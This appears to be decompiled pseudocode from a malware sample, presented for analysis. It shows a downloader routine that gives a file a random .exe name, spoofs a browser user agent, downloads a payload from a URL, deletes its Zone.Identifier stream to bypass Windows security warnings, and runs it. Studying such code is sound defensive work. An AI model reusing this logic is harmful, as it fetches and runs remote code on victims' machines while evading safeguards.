 srand(v1);
memset(Dst, 0, 0x208u);
v2 = rand() % 60000 + 10000;
v3 = rand() % 60000 + 10000;
v4 = rand();
snwprintf(Dst, 0x208u, L"%ls\\%d%d%d.exe", &v18, v4 % 60000 + 10000, v3, v2);
hInternet = InternetOpenW(
L"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9; rv:25.0) Gecko/20100101 Firefox/25.0",
0,
0,
0,
0);
if ( hInternet )
{
hFile = InternetOpenUrlW(hInternet, &Dest, 0, 0, 0, 0);
if ( hFile )
{
hObject = CreateFileW(Dst, 0x40000000u, 0, 0, 2u, 0, 0);
if ( hObject != (HANDLE)-1 )
{
while ( InternetReadFile(hFile, &Buffer, 0x207u, &dwNumberOfBytesRead) && dwNumberOfBytesRead )
WriteFile(hObject, &Buffer, dwNumberOfBytesRead, &NumberOfBytesWritten, 0);
CloseHandle(hObject);
snwprintf(&FileName, 0x208u, L"%ls:Zone.Identifier", Dst);
DeleteFileW(&FileName);
Sleep(0x1F4u);
if ( RunProcess(Dst) )
v17 = 1;
}